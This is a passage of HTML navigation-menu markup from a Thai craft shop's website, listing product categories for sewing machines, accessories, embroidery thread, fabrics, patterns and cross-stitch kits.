	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
